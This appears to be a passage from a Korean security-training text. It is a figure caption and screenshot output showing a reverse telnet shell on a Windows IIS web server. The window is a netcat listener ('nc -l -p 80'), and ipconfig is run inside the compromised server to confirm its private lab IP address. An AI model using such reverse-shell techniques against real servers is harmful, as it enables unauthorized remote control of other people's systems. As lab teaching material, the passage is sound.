 [그림]
웹 서버에
리버스 텔넷
연결한 후
IP 확인
관리자: C:₩Windows₩system32₩cmd.exe - nc -l -p 80
c:₩windows₩system32₩inetsrv>ipconfig
ipconfig
Windows IP 구성
이더넷 어댑터 로컬 영역 연결:
연결별 DNS 접미사. . . . : localdomain
링크-로컬 IPv6 주소 . . . . : fe80::b985:a29f:442d:8825%11
IPv4 주소 . . . . . . . . . : 192.168.137.132
서브넷 마스크 . . . . . . . : 255.255.255.0
기본 게이트웨이 . . . . . . : 192.168.137.2